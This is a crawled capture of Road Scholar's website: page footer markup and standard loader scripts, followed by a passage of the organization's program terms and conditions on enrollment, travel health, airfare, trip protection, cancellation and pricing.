Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-36837045" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"ba1b49eb18c34bdfac2ba2a53cfca460"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8501"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/api/terms/program-terms
body_size: 8465
content:


<div>
<div class="component-rich-text ">

<h2>Road Scholar Program Terms and Conditions</h2>
</div></div><div>
<div class="component-rich-text ">

<h3>&nbsp;</h3>
<h3>How to Enroll in a Program</h3>
<p><strong>Call Us or Enroll Online</strong></p>
<p>To enroll in a program please call us toll free at (877) 426-8056, Monday through Friday, 9 a.m. to 6:30 p.m. ET. You may also enroll online at <a href="/" target="_blank" rel="noopener">www.roadscholar.org</a>. To reserve space on a program, Road Scholar requires a deposit followed by final payment.</p>
<p><strong>Road Scholar is Not-For-Profit</strong></p>
<p>Road Scholar is a not-for-profit 501 (c)(3) organization that incurs over $5 million annually on credit card fees. Please help us reduce this cost by paying for your program with a check. Please consider our paperless check option when paying on the phone or over the Internet. Our Advisors are happy to explain this payment option to you.</p>
<p><strong>Tax-Deductible Donations</strong></p>
<p>As a not-for-profit organization, we appreciate and rely on charitable donations to help us develop and maintain high-quality educational programs with exceptional value. Donations from U.S. citizens are tax-deductible as provided by law.&nbsp;As Road Scholar is not a registered charity in Canada, donations are not tax deductible for Canadian citizens.</p>
<div class="_3BpnlUwgtfNUWLoQytJYRy">
<div class="">
<div class="wide-content-host">
<div class="_3BL964mseejjC_nzEeda9o NN4ve7-zXI11J6Er51ULd" tabindex="-1" aria-label="Email message">
<div class="_2Qk4AbDuWwkuLB005ds2jm QMubUjbS-BOly_BTHEZj7 allowTextSelection" tabindex="-1" role="region" aria-label="Message body">
<div>
<div>
<div lang="en-US">
<div>
<p><strong>Financial Assistance</strong></p>
<p>Road Scholar offers two kinds of assistance: Scholarships, for those with desire but not the financial means to participate in our U.S.- or Canada-based learning adventures; and Caregiver Grants, designed to provide a unique respite opportunity for unpaid family caregivers to participate in a U.S.- or Canada-based Road Scholar program. Visit <a href="/about/financial-assistance/scholarships/" target="_blank" rel="noopener">www.roadscholar.org/about/financial-assistance/scholarships</a>, email us at scholarships@roadscholar.org, or call us toll free at (877) 426-8056.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<h3>General Program Information</h3>
<p><strong>Activity Level Ratings</strong></p>
<p>Each Road Scholar program is assigned an Activity Level rating, ranging from Easy Going to Challenging, which are noted on program webpages. Try our&nbsp;<a class="&ldquo;external-link&rdquo;" href="/find-an-adventure/" target="_blank" rel="noopener">Advanced Search tool</a>&nbsp;to find programs that match your activity level. If you have special needs, or need a little extra help in finding the right program for your level of fitness and ambition, please call us and we&rsquo;ll work to find options for you.&nbsp;</p>
<p><strong>Disabilities and Special Needs</strong></p>
<p>Road Scholar is committed to providing reasonable accommodation to participants with special needs and disabilities. If you have special needs requiring accommodation, please communicate them to Road Scholar at the time of enrollment. We will discuss your request with you and make every effort to accommodate you.</p>
<p><strong>Service Learning</strong></p>
<p>Our Service Learning programs bring participants together to work as a team to serve worthy projects. Road Scholar and sponsoring service institutions are not-for-profit organizations and are tax-exempt under Section 501 (c)(3) of the Internal Revenue Code. The program price may qualify as a tax-deductible gift. However, since individual circumstances vary, we suggest participants contact their tax advisors.</p>
<p><strong>Included Emergency Assistance and Medical Evacuation Insurance</strong></p>
<p>Road Scholar&rsquo;s continued commitment to our participants and their well-being is exemplified in our Road Scholar Assurance Plan. Whether participating on a program in the United States or on one of our programs overseas, every Road Scholar participant receives coverage under the Road Scholar Assurance Plan. This plan is purchased by Road Scholar on behalf of every participant.&nbsp;The plan provides 24-hour assistance in the event of an emergency during your program and insurance for emergency medical evacuation. This plan includes insurance benefits underwritten by Arch Insurance Company and emergency assistance services provided by LiveTravel Assist. To learn more about this plan, including its terms, conditions, limits, and exclusions, and to view and download a certificate of insurance, please visit:&nbsp;<a class="&ldquo;external-link&rdquo;" href="/about/included-insurance/" target="_blank" rel="noopener">www.roadscholar.org/about/included-insurance/</a></p>
<p><strong>Travel Health</strong></p>
<p>In addition to maintaining necessary vaccinations, including seasonal influenza vaccination, Road Scholar recommends all participants consult with their physician, the Centers for Disease Control and Prevention (CDC), the World Health Organization (WHO) and the U.S. Department of State regarding their health condition and any recommendations specific to the destinations they will visit or transit well before departure. While Road Scholar does its best to provide pertinent information regarding international health requirements and travel health precautions for travel abroad, please remember we are not health experts and can only share with you the recommendations made by the CDC and the US Department of State. It It is therefore your responsibility to consult with your physician and/or contact the CDC for health information specific to your travel destination. Your physician will be able to assess your overall health and fitness, provide information and guidance on health risks you may encounter while traveling, medication you may need to take, and other precautions for the prevention of injury and illness during your program.</p>
<p>Staying healthy is critical to enjoying your program experience, and taking common sense steps to reduce the risk of getting sick.</p>
<ul>
<li>A week before you depart on your program, consider limiting your exposure to others. If you must be in public in the week prior to departure, wear a mask.</li>
<li>Do not travel if you are sick, have any symptoms of illness, or if you have had close contact with a person who is ill. Do not risk traveling if you are not feeling well.&nbsp;</li>
<li>Bring a few face masks to the program. Wearing a well-fitted mask is an effective means of protection against airborne viruses, including COVID-19. Wear a mask whenever around others, including when flying and transiting airports. Once on your program, wear a mask whenever you are in public settings, especially if you have a weakened immune system or an underlying medical condition.</li>
<li>Wash your hands often and practice good hygiene.</li>
<li>Avoid touching your eyes, nose and mouth with unwashed hands.</li>
<li>Once on the program, if you do begin to feel ill or have symptoms of illness, immediately isolate and notify the Group Leader.</li>
</ul>
<p>For those looking for additional resources on this topic, we recommend trusted sources such as your physician, the US Department of State, CDC, and WHO.&nbsp;</p>
<ul>
<li>U.S. Department of State:&nbsp;<a class="&ldquo;external-link&rdquo;" href="http://www.travel.state.gov" target="_blank" rel="noopener &ldquo;nofollow&rdquo;">www.travel.state.gov</a></li>
<li>Centers for Disease Control and Prevention (CDC):&nbsp;<a class="&ldquo;external-link&rdquo;" href="http://www.cdc.gov/travel" target="_blank" rel="noopener &ldquo;nofollow&rdquo;">www.cdc.gov/travel</a></li>
<li>World Health Organization (WHO):&nbsp;<a class="&ldquo;external-link&rdquo;" href="http://www.who.int/" target="_blank" rel="noopener &ldquo;nofollow&rdquo;">www.who.int/</a></li>
</ul>
<p>Your health and safety are of the utmost importance to us. To learn more about Road Scholar&rsquo;s commitment to our participants&rsquo; well-being, the steps we are taking to keep your program experience as safe as possible, the latest travel information, as well as helpful information about how to prepare for your upcoming program and what to expect once you're there.&nbsp;<a href="/practical-information/health-safety-travel-updates/" target="_blank" rel="noopener" aria-label="COVID Information">www.roadscholar.org/practical-information/travel-updates/</a>&nbsp;</p>
<p><strong>Domestic Travel Arrangements</strong></p>
<p>Programs in the United States and Canada require independent arrivals and departures unless otherwise stated, meaning that you must make your own travel arrangements to and from the program site.&nbsp; If you are flying to your program, you will be responsible for getting yourself from the airport to the starting location of your program and returning to the airport at the end.&nbsp; Please keep in mind that many airlines assess penalties if you need to change or cancel your ticket&mdash; up to 100 percent of the ticket price in certain cases &mdash; for which you will be responsible. Please also be aware that Road Scholar may occasionally have to alter a program in a way that affects flight schedules, and you will be responsible for changing your flight arrangements and paying applicable fees.&nbsp; For the greatest protection, we recommend waiting until 60 days prior to your program in the United States or Canada to purchase airfare.</p>
<p><strong>International Travel Arrangements</strong></p>
<p><strong>Road Scholar Can Help Arrange Your International Airfare</strong></p>
<p>Almost all of our international programs can be purchased with airfare arranged by Road Scholar. We have negotiated special international rates with major airlines. A list of departure cities can be found by visiting our website or calling to speak with one of our experienced Advisors. As an added benefit, guaranteed airport transfers on the program&rsquo;s published start and end date are included with your international air travel when arranged through Road Scholar. If your preferred airport is not listed, or you would like to travel on a different day, travel in premium or business class, specify the airline or routing, or travel independently before or after our program, we are happy to customize and create a personalized air travel itinerary to meet your needs. Select the &ldquo;Custom Flight Arrangements&rdquo; option and then the airport you want, or discuss your flight preferences with one of our expert air Travel Advisors.</p>
<p><strong>Arranging Your Own International Airfare</strong></p>
<p>If you choose to make your own international air travel arrangements, you will be responsible for getting yourself from the airport to the starting location of your program and returning to the airport at the end.&nbsp; Please keep in mind that many airlines assess penalties if you need to change or cancel your ticket&mdash; up to 100 percent of the ticket price in certain cases &mdash; for which you will be responsible.&nbsp; Please also be aware that Road Scholar may occasionally have to alter a program in a way that affects flight schedules, and you will be responsible for changing your flight arrangements and paying applicable fees.&nbsp; For the greatest protection, we recommend waiting until 90 days prior to your International program to purchase airfare,</p>
<p><strong>Road Scholar&nbsp;Optional Trip Protection with &ldquo;Cancel for Any Reason&rdquo; Coverage</strong></p>
<p>The optional Road Scholar Trip Protection Plan helps protect your investment if you must cancel or interrupt your program for specified, covered reasons, such as illness or injury to you, your traveling companion or an immediate family member of you or your traveling companion. Plus, if you need to cancel your program for any reason not covered by insurance, you will receive a credit good for future travel with Road Scholar for the full amount of the Road Scholar cancellation fee. The plan also provides benefits if you are delayed getting to or returning home from your program and protects your investment should you have an emergency during your program that causes you to miss program days or return home earlier than expected. Your airfare, whether purchased through Road Scholar or independently, is covered at no additional cost &mdash; an exceptional benefit and value offered exclusively to Road Scholar participants. You will receive information about this optional travel insurance plan when you enroll in a program. To learn more about this plan,&nbsp;including its terms, conditions, limits, and exclusions, and to view and download a certificate of insurance,&nbsp;please visit:&nbsp;<a class="&ldquo;external-link&rdquo;" href="/about/protection-plan/" target="_blank" rel="noopener">www.roadscholar.org/about/protection-plan</a>.</p>
<p><strong>Additional Program Information</strong></p>
<p>Our goal is to make sure our participants have the most enjoyable and rewarding program experience possible. Whether you are considering one of Road Scholar&rsquo;s many educational adventures or are currently enrolled in a program, we highly recommend you review the additional program information available in the Practical Information section on our website.&nbsp; The section includes a wide range of topics and information -- everything from how to choose the perfect program to traveling solo to insurance. Please visit&nbsp;<a class="&ldquo;external-link&rdquo;" href="/practical-information/" target="_blank" rel="noopener">www.roadscholar.org/practical-information</a>, or call us if you have specific questions.&nbsp; After you enroll in a program, please be sure to carefully read all pre-program communications and your Program preparatory materials, as they provide important information about how to prepare for your upcoming program and what to expect once you're there.</p>
<p>&nbsp;</p>
<h3>Program Policies</h3>
<p><strong>Deposit, Transfer and Cancellation Policy</strong></p>
<p>Road Scholar requires deposits for all its programs, and charges fees if you transfer or cancel your enrollment.&nbsp; Deposits and fees vary between programs. Please refer to the Deposit, Transfer &amp; Cancellation Policy on program webpages for specific deposit amounts, and transfer and cancellation fee schedules. Please note that enrollments are on a per person basis and substitutions are not permitted.</p>
<p><strong>About Program Details and Itineraries</strong></p>
<p>We make every effort to operate our programs as advertised. The information on our website is updated regularly, and reflects the most up to date information. We are committed to providing participants with final program details no later than three weeks before the start of land programs within the United States, four weeks for programs International and Afloat programs. and one week for online programs.&nbsp; However, itineraries or other aspects of a program may change due to situations beyond the control. If this happens we will do our best to notify you of the change prior to arriving on your program. We ask you to pack a little extra patience and flexibility, just in case there are last-minute changes to your program.</p>
<p><strong>If Road Scholar Cancels or Interrupts a Program</strong></p>
<p>Road Scholar reserves the right to cancel programs prior to departure, terminate a program early, and to take action as needed on an individual or group basis when, in Road Scholar&rsquo;s opinion, the health, safety or well-being of participants requires such action. Additionally, due to low enrollment or other unforeseen circumstances, Road Scholar must occasionally cancel or change the dates of a program. When that occurs we will notify you as far in advance as possible and will assist you in transferring your enrollment to another program or refunding your full Road Scholar program payment. If you have made transportation arrangements, such as an airline ticket purchase, Road Scholar will give you a credit good for future travel with Road Scholar to help cover the cost of transferring your travel arrangements for use on a replacement program. The maximum value of the credit will be $300 and documentation of your paid fees is required before issuance of the credit.</p>
<p><strong>Accuracy of Information</strong></p>
<p>While every effort is made to provide accurate information on our website and in our catalogs, Road Scholar is not responsible for typographical errors, inaccuracies or omissions that may relate to program descriptions, pricing, and availability. Road Scholar reserves the right to correct any errors, inaccuracies or omissions that may appear in our publications, and to change or update information at any time without prior notice. If you discover an error on our website or catalog, please let us know.</p>
<p class="x_MsoNormal"><strong>Pricing</strong></p>
<p class="x_MsoNormal">Prices on our website and in printed materials are quoted in US dollars. All payments must be made in US dollars whether by credit card, check, or paperless check/bank wire. As a not-for-profit organization, we are dedicated to providing exceptional educational opportunities at a remarkable value. We do everything in our power to ensure that the published program price is the price you pay. On occasion, costs we can&rsquo;t anticipate and that are beyond our control arise and may be passed along to you.&nbsp;</p>
<p class="x_MsoNormal"><a href="/about/protection-plan/" target="_blank" rel="noopener">Optional Trip Protection Plan</a> prices are subject to change without prior notice. Prices quoted at a specific time are not guaranteed and may differ at the time of purchase. Actual prices may vary based on factors such as underwriting requirements, market conditions, and changes in regulatory policies. Please contact us for up-to-date plan pricing.</p>
<h3>Terms and Conditions</h3>
<p><strong>Program Selection&nbsp;</strong><br />We want every participant to have a safe, enjoyable and rewarding program experience. The travel and activities of Road Scholar programs require participants to be in good general health and capable of performing all program activities as described in the program description and its corresponding Activity Level. As a group travel experience, participants must be capable of caring for themselves during the program and agree not to impede the progress of the program or interfere with the enjoyment of other participants. Participants are required to disclose known medical and physical conditions that may interfere with their safety and well being or the safety and well being of others during this program. Road Scholar may limit or terminate the participation in the program at the participant&rsquo;s expense and without refund any participants who fail to disclose all medical information or do not honestly assess their physical capabilities in advance. With this information in mind, carefully consider the travel and program demands as described on the Road Scholar website, and consult with your physician about your travel plans. If after enrolling you have second thoughts about the program you chose, please call us and we will be happy to assist you in finding a program better suited to your abilities.</p>
<p><strong>Responsibility</strong></p>
